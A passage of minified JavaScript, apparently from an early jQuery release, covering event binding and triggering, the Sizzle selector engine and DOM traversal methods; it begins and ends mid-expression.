"),l=0;k=d[l++];)h=g?q.extend({},g):{handler:e,data:f},k.indexOf(".")>-1?(m=k.split("."),k=m.shift(),h.namespace=m.slice(0).sort().join(".")):(m=[],h.namespace=""),h.type=k,h.guid=e.guid,n=i[k],o=q.event.special[k]||{},n||(n=i[k]=[],o.setup&&o.setup.call(c,f,m,j)!==!1||(c.addEventListener?c.addEventListener(k,j,!1):c.attachEvent&&c.attachEvent("on"+k,j))),o.add&&(o.add.call(c,h),h.handler.guid||(h.handler.guid=e.guid)),n.push(h),q.event.global[k]=!0;c=null}},global:{},remove:function(a,b,c,d){var e,g,h,i,j,k,l,f,m,n,o;if(3!==a.nodeType&&8!==a.nodeType&&(f=0,m=q.data(a),n=m&&m.events,m&&n))if(b&&b.type&&(c=b.handler,b=b.type),!b||"string"==typeof b&&"."===b.charAt(0)){b=b||"";for(e in n)q.event.remove(a,e+b)}else{for(b=b.split(" ");e=b[f++];)if(j=e,g=e.indexOf(".")<0,h=[],g||(h=e.split("."),e=h.shift(),i=new RegExp("(^|\\.)"+q.map(h.slice(0).sort(),V).join("\\.(?:.*\\.)?")+"(\\.|$)")),k=n[e])if(c){for(j=q.event.special[e]||{},o=d||0;o<k.length&&(l=k[o],c.guid!==l.guid||((g||i.test(l.namespace))&&(null==d&&k.splice(o--,1),j.remove&&j.remove.call(a,l)),null==d));o++);(0===k.length||null!=d&&1===k.length)&&(j.teardown&&j.teardown.call(a,h)!==!1||W(a,e,m.handle),delete n[e])}else for(o=0;o<k.length;o++)l=k[o],(g||i.test(l.namespace))&&(q.event.remove(a,j,l.handler,o),k.splice(o--,1));q.isEmptyObject(n)&&((b=m.handle)&&(b.elem=null),delete m.events,delete m.handle,q.isEmptyObject(m)&&q.removeData(a))}},trigger:function(a,c,d,e){var h,i,j,f=a.type||a;if(!e){if(a="object"==typeof a?a[J]?a:q.extend(q.Event(f),a):q.Event(f),f.indexOf("!")>=0&&(a.type=f=f.slice(0,-1),a.exclusive=!0),d||(a.stopPropagation(),q.event.global[f]&&q.each(q.cache,function(){this.events&&this.events[f]&&q.event.trigger(a,c,this.handle.elem)})),!d||3===d.nodeType||8===d.nodeType)return b;a.result=b,a.target=d,c=q.makeArray(c),c.unshift(a)}a.currentTarget=d,(e=q.data(d,"handle"))&&e.apply(d,c),e=d.parentNode||d.ownerDocument;try{d&&d.nodeName&&q.noData[d.nodeName.toLowerCase()]||d["on"+f]&&d["on"+f].apply(d,c)===!1&&(a.result=!1)}catch(g){}if(!a.isPropagationStopped()&&e)q.event.trigger(a,c,e,!0);else if(!(a.isDefaultPrevented()||(e=a.target,i=q.nodeName(e,"a")&&"click"===f,j=q.event.special[f]||{},j._default&&j._default.call(d,a)!==!1||i||e&&e.nodeName&&q.noData[e.nodeName.toLowerCase()]))){try{e[f]&&((h=e["on"+f])&&(e["on"+f]=null),q.event.triggered=!0,e[f]())}catch(k){}h&&(e["on"+f]=h),q.event.triggered=!1}},handle:function(c){var d,e,f,g,h,i;if(c=arguments[0]=q.event.fix(c||a.event),c.currentTarget=this,d=c.type.indexOf(".")<0&&!c.exclusive,d||(e=c.type.split("."),c.type=e.shift(),f=new RegExp("(^|\\.)"+e.slice(0).sort().join("\\.(?:.*\\.)?")+"(\\.|$)")),g=q.data(this,"events"),e=g[c.type],g&&e)for(e=e.slice(0),g=0,h=e.length;h>g&&(i=e[g],!d&&!f.test(i.namespace)||(c.handler=i.handler,c.data=i.data,c.handleObj=i,i=i.handler.apply(this,arguments),i!==b&&(c.result=i,i===!1&&(c.preventDefault(),c.stopPropagation())),!c.isImmediatePropagationStopped()));g++);return c.result},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode layerX layerY metaKey newValue offsetX offsetY originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(a){var c,e,d;if(a[J])return a;for(c=a,a=q.Event(c),d=this.props.length;d;)e=this.props[--d],a[e]=c[e];return a.target||(a.target=a.srcElement||t),3===a.target.nodeType&&(a.target=a.target.parentNode),!a.relatedTarget&&a.fromElement&&(a.relatedTarget=a.fromElement===a.target?a.toElement:a.fromElement),null==a.pageX&&null!=a.clientX&&(c=t.documentElement,d=t.body,a.pageX=a.clientX+(c&&c.scrollLeft||d&&d.scrollLeft||0)-(c&&c.clientLeft||d&&d.clientLeft||0),a.pageY=a.clientY+(c&&c.scrollTop||d&&d.scrollTop||0)-(c&&c.clientTop||d&&d.clientTop||0)),!a.which&&(a.charCode||0===a.charCode?a.charCode:a.keyCode)&&(a.which=a.charCode||a.keyCode),!a.metaKey&&a.ctrlKey&&(a.metaKey=a.ctrlKey),a.which||a.button===b||(a.which=1&a.button?1:2&a.button?3:4&a.button?2:0),a},guid:1e8,proxy:q.proxy,special:{ready:{setup:q.bindReady,teardown:q.noop},live:{add:function(a){q.event.add(this,a.origType,q.extend({},a,{handler:j}))},remove:function(a){var b=!0,c=a.origType.replace(U,"");q.each(q.data(this,"events").live||[],function(){return c===this.origType.replace(U,"")?b=!1:void 0}),b&&q.event.remove(this,a.origType,j)}},beforeunload:{setup:function(a,b,c){return this.setInterval&&(this.onbeforeunload=c),!1},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}}},W=t.removeEventListener?function(a,b,c){a.removeEventListener(b,c,!1)}:function(a,b,c){a.detachEvent("on"+b,c)},q.Event=function(a){return this.preventDefault?(a&&a.type?(this.originalEvent=a,this.type=a.type):this.type=a,this.timeStamp=f(),this[J]=!0,void 0):new q.Event(a)},q.Event.prototype={preventDefault:function(){this.isDefaultPrevented=h;var a=this.originalEvent;a&&(a.preventDefault&&a.preventDefault(),a.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=h;var a=this.originalEvent;a&&(a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=h,this.stopPropagation()},isDefaultPrevented:g,isPropagationStopped:g,isImmediatePropagationStopped:g},X=function(a){var b=a.relatedTarget;try{for(;b&&b!==this;)b=b.parentNode;b!==this&&(a.type=a.data,q.event.handle.apply(this,arguments))}catch(c){}},Y=function(a){a.type=a.data,q.event.handle.apply(this,arguments)},q.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){q.event.special[a]={setup:function(c){q.event.add(this,b,c&&c.selector?Y:X,a)},teardown:function(a){q.event.remove(this,b,a&&a.selector?Y:X)}}}),q.support.submitBubbles||(q.event.special.submit={setup:function(){return"form"===this.nodeName.toLowerCase()?!1:(q.event.add(this,"click.specialSubmit",function(a){var b=a.target,c=b.type;return"submit"!==c&&"image"!==c||!q(b).closest("form").length?void 0:i("submit",this,arguments)}),q.event.add(this,"keypress.specialSubmit",function(a){var b=a.target,c=b.type;return"text"!==c&&"password"!==c||!q(b).closest("form").length||13!==a.keyCode?void 0:i("submit",this,arguments)}),void 0)},teardown:function(){q.event.remove(this,".specialSubmit")}}),q.support.changeBubbles||(Z=/textarea|input|select/i,_=function(a){var b=a.type,c=a.value;return"radio"===b||"checkbox"===b?c=a.checked:"select-multiple"===b?c=a.selectedIndex>-1?q.map(a.options,function(a){return a.selected}).join("-"):"":"select"===a.nodeName.toLowerCase()&&(c=a.selectedIndex),c},ab=function(a,c){var e,f,d=a.target;return!Z.test(d.nodeName)||d.readOnly||(e=q.data(d,"_change_data"),f=_(d),("focusout"!==a.type||"radio"!==d.type)&&q.data(d,"_change_data",f),e===b||f===e||null==e&&!f)?void 0:(a.type="change",q.event.trigger(a,c,d))},q.event.special.change={filters:{focusout:ab,click:function(a){var b=a.target,c=b.type;return"radio"===c||"checkbox"===c||"select"===b.nodeName.toLowerCase()?ab.call(this,a):void 0},keydown:function(a){var b=a.target,c=b.type;return 13===a.keyCode&&"textarea"!==b.nodeName.toLowerCase()||32===a.keyCode&&("checkbox"===c||"radio"===c)||"select-multiple"===c?ab.call(this,a):void 0},beforeactivate:function(a){a=a.target,q.data(a,"_change_data",_(a))}},setup:function(){if("file"===this.type)return!1;for(var a in $)q.event.add(this,a+".specialChange",$[a]);return Z.test(this.nodeName)},teardown:function(){return q.event.remove(this,".specialChange"),Z.test(this.nodeName)}},$=q.event.special.change.filters),t.addEventListener&&q.each({focus:"focusin",blur:"focusout"},function(a,b){function c(a){return a=q.event.fix(a),a.type=b,q.event.handle.call(this,a)}q.event.special[b]={setup:function(){this.addEventListener(a,c,!0)},teardown:function(){this.removeEventListener(a,c,!0)}}}),q.each(["bind","one"],function(a,c){q.fn[c]=function(a,d,e){var f,g,h;if("object"==typeof a){for(f in a)this[c](f,d,a[f],e);return this}if(q.isFunction(d)&&(e=d,d=b),g="one"===c?q.proxy(e,function(a){return q(this).unbind(a,g),e.apply(this,arguments)}):e,"unload"===a&&"one"!==c)this.one(a,d,e);else for(f=0,h=this.length;h>f;f++)q.event.add(this[f],a,g,d);return this}}),q.fn.extend({unbind:function(a,b){var c,d;if("object"!=typeof a||a.preventDefault)for(c=0,d=this.length;d>c;c++)q.event.remove(this[c],a,b);else for(c in a)this.unbind(c,a[c]);return this},delegate:function(a,b,c,d){return this.live(b,c,d,a)},undelegate:function(a,b,c){return 0===arguments.length?this.unbind("live"):this.die(b,null,c,a)},trigger:function(a,b){return this.each(function(){q.event.trigger(a,b,this)})},triggerHandler:function(a,b){return this[0]?(a=q.Event(a),a.preventDefault(),a.stopPropagation(),q.event.trigger(a,b,this[0]),a.result):void 0},toggle:function(a){for(var b=arguments,c=1;c<b.length;)q.proxy(a,b[c++]);return this.click(q.proxy(a,function(d){var e=(q.data(this,"lastToggle"+a.guid)||0)%c;return q.data(this,"lastToggle"+a.guid,e+1),d.preventDefault(),b[e].apply(this,arguments)||!1}))},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),bb={focus:"focusin",blur:"focusout",mouseenter:"mouseover",mouseleave:"mouseout"},q.each(["live","die"],function(a,c){q.fn[c]=function(a,d,e,f){var g,i,j,h=0,l=f||this.selector,m=f?this:q(this.context);for(q.isFunction(d)&&(e=d,d=b),a=(a||"").split(" ");null!=(g=a[h++]);)f=U.exec(g),i="",f&&(i=f[0],g=g.replace(U,"")),"hover"===g?a.push("mouseenter"+i,"mouseleave"+i):(j=g,"focus"===g||"blur"===g?(a.push(bb[g]+i),g+=i):g=(bb[g]||g)+i,"live"===c?m.each(function(){q.event.add(this,k(g,l),{data:d,selector:l,handler:e,origType:g,origHandler:e,preType:j})}):m.unbind(k(g,l),e));return this}}),q.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(a,b){q.fn[b]=function(a){return a?this.bind(b,a):this.trigger(b)},q.attrFn&&(q.attrFn[b]=!0)}),a.attachEvent&&!a.addEventListener&&a.attachEvent("onunload",function(){for(var a in q.cache)if(q.cache[a].handle)try{q.event.remove(q.cache[a].handle.elem)}catch(b){}}),function(){function a(b){for(var d,c="",e=0;b[e];e++)d=b[e],3===d.nodeType||4===d.nodeType?c+=d.nodeValue:8!==d.nodeType&&(c+=a(d.childNodes));return c}function c(a,b,c,d,e,f){var g,h,i;for(e=0,g=d.length;g>e;e++)if(h=d[e]){for(h=h[a],i=!1;h;){if(h.sizcache===c){i=d[h.sizset];break}if(1!==h.nodeType||f||(h.sizcache=c,h.sizset=e),h.nodeName.toLowerCase()===b){i=h;break}h=h[a]}d[e]=i}}function d(a,b,c,d,e,f){var g,h,i;for(e=0,g=d.length;g>e;e++)if(h=d[e]){for(h=h[a],i=!1;h;){if(h.sizcache===c){i=d[h.sizset];break}if(1===h.nodeType)if(f||(h.sizcache=c,h.sizset=e),"string"!=typeof b){if(h===b){i=!0;break}}else if(j.filter(b,[h]).length>0){i=h;break}h=h[a]}d[e]=i}}var j,k,l,m,n,p,r,s,u,e=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,f=0,g=Object.prototype.toString,h=!1,i=!0;[0,0].sort(function(){return i=!1,0}),j=function(a,b,c,d){var f,i,m,o,p,h,q,v,w,x;if(c=c||[],f=b=b||t,1!==b.nodeType&&9!==b.nodeType)return[];if(!a||"string"!=typeof a)return c;for(h=[],q=!0,v=s(b),w=a;e.exec(""),null!==(i=e.exec(w));)if(w=i[3],h.push(i[1]),i[2]){p=i[3];break}if(h.length>1&&l.exec(a))if(2===h.length&&k.relative[h[0]])m=u(h[0]+h[1],b);else for(m=k.relative[h[0]]?[b]:j(h.shift(),b);h.length;)a=h.shift(),k.relative[a]&&(a+=h.shift()),m=u(a,m);else if(!d&&h.length>1&&9===b.nodeType&&!v&&k.match.ID.test(h[0])&&!k.match.ID.test(h[h.length-1])&&(i=j.find(h.shift(),b,v),b=i.expr?j.filter(i.expr,i.set)[0]:i.set[0]),b)for(i=d?{expr:h.pop(),set:n(d)}:j.find(h.pop(),1!==h.length||"~"!==h[0]&&"+"!==h[0]||!b.parentNode?b:b.parentNode,v),m=i.expr?j.filter(i.expr,i.set):i.set,h.length>0?o=n(m):q=!1;h.length;)x=h.pop(),i=x,k.relative[x]?i=h.pop():x="",null==i&&(i=b),k.relative[x](o,i,v);else o=[];if(o||(o=m),o||j.error(x||a),"[object Array]"===g.call(o))if(q)if(b&&1===b.nodeType)for(a=0;null!=o[a];a++)o[a]&&(o[a]===!0||1===o[a].nodeType&&r(b,o[a]))&&c.push(m[a]);else for(a=0;null!=o[a];a++)o[a]&&1===o[a].nodeType&&c.push(m[a]);else c.push.apply(c,o);else n(o,c);return p&&(j(p,f,c,d),j.uniqueSort(c)),c},j.uniqueSort=function(a){if(p&&(h=i,a.sort(p),h))for(var b=1;b<a.length;b++)a[b]===a[b-1]&&a.splice(b--,1);return a},j.matches=function(a,b){return j(a,null,null,b)},j.find=function(a,b,c){var d,e,f,g,h,i;if(!a)return[];for(f=0,g=k.order.length;g>f;f++)if(h=k.order[f],(e=k.leftMatch[h].exec(a))&&(i=e[1],e.splice(1,1),"\\"!==i.substr(i.length-1)&&(e[1]=(e[1]||"").replace(/\\/g,""),d=k.find[h](e,b,c),null!=d))){a=a.replace(k.match[h],"");break}return d||(d=b.getElementsByTagName("*")),{set:d,expr:a}},j.filter=function(a,c,d,e){var i,l,f,g,h,m,n,p,q,o,r,t;for(f=a,g=[],h=c,m=c&&c[0]&&s(c[0]);a&&c.length;){for(n in k.filter)if(null!=(i=k.leftMatch[n].exec(a))&&i[2]&&(o=k.filter[n],q=i[1],l=!1,i.splice(1,1),"\\"!==q.substr(q.length-1))){if(h===g&&(g=[]),k.preFilter[n])if(i=k.preFilter[n](i,h,d,g,e,m)){if(i===!0)continue}else l=p=!0;if(i)for(r=0;null!=(q=h[r]);r++)q&&(p=o(q,i,r,h),t=e^!!p,d&&null!=p?t?l=!0:h[r]=!1:t&&(g.push(q),l=!0));if(p!==b){if(d||(h=g),a=a.replace(k.match[n],""),!l)return[];break}}if(a===f){if(null!=l)break;j.error(a)}f=a}return h},j.error=function(a){throw"Syntax error, unrecognized expression: "+a},k=j.selectors={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:function(a){return a.getAttribute("href")}},relative:{"+":function(a,b){var f,e,c="string"==typeof b,d=c&&!/\W/.test(b);for(c=c&&!d,d&&(b=b.toLowerCase()),d=0,e=a.length;e>d;d++)if(f=a[d]){for(;(f=f.previousSibling)&&1!==f.nodeType;);a[d]=c||f&&f.nodeName.toLowerCase()===b?f||!1:f===b}c&&j.filter(b,a,!0)},">":function(a,b){var d,e,f,c="string"==typeof b;if(c&&!/\W/.test(b))for(b=b.toLowerCase(),d=0,e=a.length;e>d;d++)f=a[d],f&&(c=f.parentNode,a[d]=c.nodeName.toLowerCase()===b?c:!1);else{for(d=0,e=a.length;e>d;d++)(f=a[d])&&(a[d]=c?f.parentNode:f.parentNode===b);c&&j.filter(b,a,!0)}},"":function(a,b,e){var i,g=f++,h=d;"string"!=typeof b||/\W/.test(b)||(i=b=b.toLowerCase(),h=c),h("parentNode",b,g,a,i,e)},"~":function(a,b,e){var i,g=f++,h=d;"string"!=typeof b||/\W/.test(b)||(i=b=b.toLowerCase(),h=c),h("previousSibling",b,g,a,i,e)}},find:{ID:function(a,b,c){return"undefined"==typeof b.getElementById||c?void 0:(a=b.getElementById(a[1]))?[a]:[]},NAME:function(a,b){var c,d,e;if("undefined"!=typeof b.getElementsByName){for(c=[],b=b.getElementsByName(a[1]),d=0,e=b.length;e>d;d++)b[d].getAttribute("name")===a[1]&&c.push(b[d]);return 0===c.length?null:c}},TAG:function(a,b){return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){if(a=" "+a[1].replace(/\\/g,"")+" ",f)return a;f=0;for(var g;null!=(g=b[f]);f++)g&&(e^(g.className&&(" "+g.className+" ").replace(/[\t\n]/g," ").indexOf(a)>=0)?c||d.push(g):c&&(b[f]=!1));return!1},ID:function(a){return a[1].replace(/\\/g,"")},TAG:function(a){return a[1].toLowerCase()},CHILD:function(a){if("nth"===a[1]){var b=/(-?)(\d*)n((?:\+|-)?\d*)/.exec("even"===a[2]&&"2n"||"odd"===a[2]&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}return a[0]=f++,a},ATTR:function(a,b,c,d,e,f){return b=a[1].replace(/\\/g,""),!f&&k.attrMap[b]&&(a[1]=k.attrMap[b]),"~="===a[2]&&(a[4]=" "+a[4]+" "),a},PSEUDO:function(a,b,c,d,f){if("not"===a[1]){if(!((e.exec(a[3])||"").length>1||/^\w/.test(a[3])))return a=j.filter(a[3],b,c,!0^f),c||d.push.apply(d,a),!1;a[3]=j(a[3],null,null,b)}else if(k.match.POS.test(a[0])||k.match.CHILD.test(a[0]))return!0;return a},POS:function(a){return a.unshift(!0),a}},filters:{enabled:function(a){return a.disabled===!1&&"hidden"!==a.type},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){return a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!j(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){return"text"===a.type},radio:function(a){return"radio"===a.type},checkbox:function(a){return"checkbox"===a.type},file:function(a){return"file"===a.type},password:function(a){return"password"===a.type},submit:function(a){return"submit"===a.type},image:function(a){return"image"===a.type},reset:function(a){return"reset"===a.type},button:function(a){return"button"===a.type||"button"===a.nodeName.toLowerCase()},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)}},setFilters:{first:function(a,b){return 0===b},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return 0===b%2},odd:function(a,b){return 1===b%2},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(b,c,d,e){var f=c[1],g=k.filters[f];if(g)return g(b,d,c,e);if("contains"===f)return(b.textContent||b.innerText||a([b])||"").indexOf(c[3])>=0;if("not"===f){for(c=c[3],d=0,e=c.length;e>d;d++)if(c[d]===b)return!1;return!0}j.error("Syntax error, unrecognized expression: "+f)},CHILD:function(a,b){var e,f,g,c=b[1],d=a;switch(c){case"only":case"first":for(;d=d.previousSibling;)if(1===d.nodeType)return!1;if("first"===c)return!0;d=a;case"last":for(;d=d.nextSibling;)if(1===d.nodeType)return!1;return!0;case"nth":if(c=b[2],e=b[3],1===c&&0===e)return!0;if(b=b[0],f=a.parentNode,f&&(f.sizcache!==b||!a.nodeIndex)){for(g=0,d=f.firstChild;d;d=d.nextSibling)1===d.nodeType&&(d.nodeIndex=++g);f.sizcache=b}return a=a.nodeIndex-e,0===c?0===a:0===a%c&&a/c>=0}},ID:function(a,b){return 1===a.nodeType&&a.getAttribute("id")===b},TAG:function(a,b){return"*"===b&&1===a.nodeType||a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var d,c=b[1];return a=k.attrHandle[c]?k.attrHandle[c](a):null!=a[c]?a[c]:a.getAttribute(c),c=a+"",d=b[2],b=b[4],null==a?"!="===d:"="===d?c===b:"*="===d?c.indexOf(b)>=0:"~="===d?(" "+c+" ").indexOf(b)>=0:b?"!="===d?c!==b:"^="===d?0===c.indexOf(b):"$="===d?c.substr(c.length-b.length)===b:"|="===d?c===b||c.substr(0,b.length+1)===b+"-":!1:c&&a!==!1},POS:function(a,b,c,d){var e=k.setFilters[b[2]];return e?e(a,c,b,d):void 0}}},l=k.match.POS;for(m in k.match)k.match[m]=new RegExp(k.match[m].source+/(?![^\[]*\])(?![^\(]*\))/.source),k.leftMatch[m]=new RegExp(/(^(?:.|\r|\n)*?)/.source+k.match[m].source.replace(/\\(\d+)/g,function(a,b){return"\\"+(b-0+1)}));n=function(a,b){return a=Array.prototype.slice.call(a,0),b?(b.push.apply(b,a),b):a};try{Array.prototype.slice.call(t.documentElement.childNodes,0)}catch(o){n=function(a,b){if(b=b||[],"[object Array]"===g.call(a))Array.prototype.push.apply(b,a);else if("number"==typeof a.length)for(var c=0,d=a.length;d>c;c++)b.push(a[c]);else for(c=0;a[c];c++)b.push(a[c]);return b}}t.documentElement.compareDocumentPosition?p=function(a,b){return a.compareDocumentPosition&&b.compareDocumentPosition?(a=4&a.compareDocumentPosition(b)?-1:a===b?0:1,0===a&&(h=!0),a):(a==b&&(h=!0),a.compareDocumentPosition?-1:1)}:"sourceIndex"in t.documentElement?p=function(a,b){return a.sourceIndex&&b.sourceIndex?(a=a.sourceIndex-b.sourceIndex,0===a&&(h=!0),a):(a==b&&(h=!0),a.sourceIndex?-1:1)}:t.createRange&&(p=function(a,b){if(!a.ownerDocument||!b.ownerDocument)return a==b&&(h=!0),a.ownerDocument?-1:1;var c=a.ownerDocument.createRange(),d=b.ownerDocument.createRange();return c.setStart(a,0),c.setEnd(a,0),d.setStart(b,0),d.setEnd(b,0),a=c.compareBoundaryPoints(Range.START_TO_END,d),0===a&&(h=!0),a}),function(){var d,a=t.createElement("div"),c="script"+(new Date).getTime();a.innerHTML="<a name='"+c+"'/>",d=t.documentElement,d.insertBefore(a,d.firstChild),t.getElementById(c)&&(k.find.ID=function(a,c,d){return"undefined"==typeof c.getElementById||d?void 0:(c=c.getElementById(a[1]))?c.id===a[1]||"undefined"!=typeof c.getAttributeNode&&c.getAttributeNode("id").nodeValue===a[1]?[c]:b:[]},k.filter.ID=function(a,b){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return 1===a.nodeType&&c&&c.nodeValue===b}),d.removeChild(a),d=a=null}(),function(){var a=t.createElement("div");a.appendChild(t.createComment("")),a.getElementsByTagName("*").length>0&&(k.find.TAG=function(a,b){if(b=b.getElementsByTagName(a[1]),"*"===a[1]){a=[];for(var c=0;b[c];c++)1===b[c].nodeType&&a.push(b[c]);b=a}return b}),a.innerHTML="<a href='#'></a>",a.firstChild&&"undefined"!=typeof a.firstChild.getAttribute&&"#"!==a.firstChild.getAttribute("href")&&(k.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),t.querySelectorAll&&function(){var c,a=j,b=t.createElement("div");if(b.innerHTML="<p class='TEST'></p>",!b.querySelectorAll||0!==b.querySelectorAll(".TEST").length){j=function(b,c,d,e){if(c=c||t,!e&&9===c.nodeType&&!s(c))try{return n(c.querySelectorAll(b),d)}catch(f){}return a(b,c,d,e)};for(c in a)j[c]=a[c];b=null}}(),function(){var a=t.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>",a.getElementsByClassName&&0!==a.getElementsByClassName("e").length&&(a.lastChild.className="e",1!==a.getElementsByClassName("e").length&&(k.order.splice(1,0,"CLASS"),k.find.CLASS=function(a,b,c){return"undefined"==typeof b.getElementsByClassName||c?void 0:b.getElementsByClassName(a[1])},a=null))}(),r=t.compareDocumentPosition?function(a,b){return!!(16&a.compareDocumentPosition(b))}:function(a,b){return a!==b&&(a.contains?a.contains(b):!0)},s=function(a){return(a=(a?a.ownerDocument||a:0).documentElement)?"HTML"!==a.nodeName:!1},u=function(a,b){var e,f,c=[],d="";for(b=b.nodeType?[b]:b;e=k.match.PSEUDO.exec(a);)d+=e[0],a=a.replace(k.match.PSEUDO,"");for(a=k.relative[a]?a+"*":a,e=0,f=b.length;f>e;e++)j(a,b[e],c);return j.filter(d,c)},q.find=j,q.expr=j.selectors,q.expr[":"]=q.expr.filters,q.unique=j.uniqueSort,q.text=a,q.isXMLDoc=s,q.contains=r}(),cb=/Until$/,db=/^(?:parents|prevUntil|prevAll)/,eb=/,/,H=Array.prototype.slice,fb=function(a,b,c){if(q.isFunction(b))return q.grep(a,function(a,d){return!!b.call(a,d,a)===c});if(b.nodeType)return q.grep(a,function(a){return a===b===c});if("string"==typeof b){var d=q.grep(a,function(a){return 1===a.nodeType});if(w.test(b))return q.filter(b,d,!c);b=q.filter(b,d)}return q.grep(a,function(a){return q.inArray(a,b)>=0===c})},q.fn.extend({find:function(a){var b,c,d,e,f,g;for(b=this.pushStack("","find",a),c=0,d=0,e=this.length;e>d;d++)if(c=b.length,q.find(a,this[d],b),d>0)for(f=c;f<b.length;f++)for(g=0;c>g;g++)if(b[g]===b[f]){b.splice(f--,1);break}return b},has:function(a){var b=q(a);return this.filter(function(){for(var a=0,c=b.length;c>a;a++)if(q.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(fb(this,a,!1),"not",a)},filter:function(a){return this.pushStack(fb(this,a,!0),"filter",a)},is:function(a){return!!a&&q.filter(a,this).length>0},closest:function(a,b){var e,g,c,d,f,h,i;if(q.isArray(a)){if(c=[],d=this[0],f={},d&&a.length){for(e=0,h=a.length;h>e;e++)g=a[e],f[g]||(f[g]=q.expr.match.POS.test(g)?q(g,b||this.context):g);for(;d&&d.ownerDocument&&d!==b;){for(g in f)e=f[g],(e.jquery?e.index(d)>-1:q(d).is(e))&&(c.push({selector:g,elem:d}),delete f[g]);d=d.parentNode}}return c}return i=q.expr.match.POS.test(a)?q(a,b||this.context):null,this.map(function(c,d){for(;d&&d.ownerDocument&&d!==b;){if(i?i.index(d)>-1:q(d).is(a))return d;d=d.parentNode}return null})},index:function(a){return a&&"string"!=typeof a?q.inArray(a.jquery?a[0]:a,this):q.inArray(this[0],a?q(a):this.parent().children())},add:function(a,b){return a="string"==typeof a?q(a,b||this.context):q.makeArray(a),b=q.merge(this.get(),a),this.pushStack(l(a[0])||l(b[0])?b:q.unique(b))},andSelf:function(){return this.add(this.prevObject)}}),q.each({parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},parents:function(a){return q.dir(a,"parentNode")},parentsUntil:function(a,b,c){return q.dir(a,"parentNode",c)},next:function(a){return q.nth(a,2,"nextSibling")},prev:function(a){return q.nth(a,2,"previousSibling")},nextAll:function(a){return q.dir(a,"nextSibling")},prevAll:function(a){return q.dir(a,"previousSibling")},nextUntil:function(a,b,c){return q.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return q.dir(a,"previousSibling",c)},siblings:function(a){return q.sibling(a.parentNode.firstChild,a)},children:function(a){return q.sibling(a.firstChild)},contents:function(a){return q.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:q.makeArray(a.childNodes)}},function(a,b){q.fn[a]=function(c,d){var e=q.map(this,b,c);return cb.test(a)||(d=c),d&&"string"==typeof d&&(e=q.filter(d,e)),e=this.length>1?q.unique(e):e,(this.length>1||eb.test(d))&&db.test(a)&&(e=e.reverse()),this.pushStack(e,a,H.call(arguments).join(","))}}),q.extend({filter:function(a,b,c){return c&&(a=":not("+a+")"),q.find.matches(a,b)},dir:function(a,c,d){var e=[];for(a=a[c];a&&9!==a.nodeType&&(d===b||1!==a.nodeType||!q(a).is(d));)1===a.nodeType&&e.push(a),a=a[c];return e},nth:function(a,b,c){b=b||1;for(var d=0;a&&(1!==a.nodeType||++d!==b);a=a[c]);return a},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}}),gb=/ jQuery\d+="(?:\d+|null)"/g,hb=/^\s+/,ib=/(<([\w:]+)[^>]*?)\/>/g,jb=/^(?:area|br|col|embed|hr|img|input|link|meta|param)$/i,kb=/<([\w:]+)/,lb=/<tbody/i,mb=/<|&#?\w+;/,nb=/<script|<object|<embed|<option|<style/i,ob=/checked\s*(?:[^=]|=\s*.checked.)/i,pb=function(a,b,c){return jb.test(c)?a:b+"></"+c+">"},qb={option:[1,"<select 